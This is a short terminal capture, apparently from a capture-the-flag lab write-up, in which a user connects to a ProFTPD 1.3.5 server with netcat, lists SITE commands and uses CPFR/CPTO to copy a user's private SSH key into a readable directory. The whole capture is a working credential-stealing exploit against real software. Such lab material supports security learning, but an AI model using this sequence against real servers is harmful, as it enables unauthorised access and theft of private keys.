 (elepa70㉿elepa-kali)-[~/tmp/var]
$ nc 10.10.218.69 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.218.69]
site hel
500 'SITE HEL' not understood
site help
214-The following SITE commands are recognized (* =>'s unimplemented)
CPFR <sp> pathname
CPTO <sp> pathname
HELP
CHGRP
CHMOD
214 Direct comments to root@kenobi
site CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
site CPTO var/tmp/id_rsa
250 Copy successful